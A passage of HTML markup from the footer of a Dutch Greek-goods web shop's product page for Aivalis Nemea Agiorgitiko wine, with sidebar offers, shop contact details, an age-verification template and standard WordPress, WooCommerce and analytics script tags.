</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="303a978f1e" /><input type="hidden" name="_wp_http_referer" value="/product/aivalis-nemea-agiorgitiko/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/"}},{"@type":"ListItem","position":3,"item":{"name":"rode wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/rode-wijnen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Aivalis Nemea Agiorgitiko","@id":"https:\/\/www.degrieksewinkel.nl\/product\/aivalis-nemea-agiorgitiko\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/aivalis-nemea-agiorgitiko\/#product","name":"Aivalis Nemea Agiorgitiko","url":"https:\/\/www.degrieksewinkel.nl\/product\/aivalis-nemea-agiorgitiko\/","description":"Nemea Agiorgitiko \u2013 Aivalis Winery | Intens, Kruidig &amp;amp; Authentiek Nemea\r\nDe Nemea Agiorgitiko van Aivalis Winery is een krachtige en karaktervolle rode wijn uit het hart van Nemea. Gemaakt van oude stokken en met minimale interventie gevinifieerd, is dit een wijn met diepgang, rijp rood fruit en een uitgesproken terroirkarakter. Een waar visitekaartje van deze topregio op de Peloponnesos.\r\nDruiven &amp;amp; Herkomst100% Agiorgitiko, afkomstig van oude wijnstokken in geselecteerde wijngaarden rond Nemea, met lage opbrengsten per hectare. De combinatie van hoogte, zon en kalkrijke bodems geeft wijnen met concentratie \u00e9n frisheid.\r\nVinificatieTraditionele vinificatie met lange schilweking voor maximale extractie. De wijn rijpt vervolgens 12 tot 18 maanden op gebruikte \u00e9n deels nieuwe Franse eikenhouten vaten, afhankelijk van de jaargang. Ongefilterd gebotteld, voor maximale expressie van druif en terroir.\r\nProefnotitiesDiep robijnrood van kleur. In de neus intense aroma\u2019s van zwarte kersen, pruimen, laurier, kruidnagel, leer en een vleugje vanille. In de mond vol en krachtig, met rijpe tannines, levendige zuren en een lange, kruidige afdronk. Een wijn met body, structuur en verfijning.\r\nServeertipsSchenk op 17\u201318\u202f\u00b0C. Karafferen aanbevolen bij jonge jaargangen. Uitstekend bij gegrild rood vlees, lamsstoof, wildgerechten of rijpe harde kazen. Een gastronomische rode wijn met authentieke Griekse ziel.\r\nBewaarpotentieelZeer goed \u2013 minstens 8 tot 10 jaar. Ontwikkelt zich prachtig op fles en wordt met de jaren nog eleganter.","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2021\/04\/aivalis-nemea.jpg","sku":221943,"offers":[{"@type":"Offer","price":"14.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/aivalis-nemea-agiorgitiko\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"e95590350c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="age-gate-js-extra">//<![CDATA[
var age_gate={"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer opnieuw","uri":"https:\/\/www.degrieksewinkel.nl\/wp-json\/age-gate\/v3\/check","customTitle":"Leeftijdsverificatie - De Griekse Winkel","viewport":"1","fallback":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.0.6" id="age-gate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8f0378b67f","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"ac2724f195","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"221943","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
